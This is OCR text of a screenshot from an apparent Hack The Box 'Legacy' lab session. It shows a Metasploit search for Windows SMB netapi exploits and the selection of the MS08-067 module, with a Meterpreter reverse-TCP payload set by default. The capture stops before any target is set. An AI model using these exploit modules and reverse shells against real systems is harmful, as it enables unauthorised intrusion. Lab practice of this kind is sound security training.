 1 2 3 4 10.10.14.15 14:40
kali@kali: ~/htb/Legacy
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/Legacy × kali@kali: ~/htb/Legacy ×
┌──(kali㉿kali)-[~/htb/Legacy]
└─$ msfconsole -q
msf6 > search netapi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms03_049_netapi 2003-11-11 good No MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow
1 exploit/windows/smb/ms06_040_netapi 2006-08-08 good No MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
2 exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual No MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
3 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Home
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 3
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >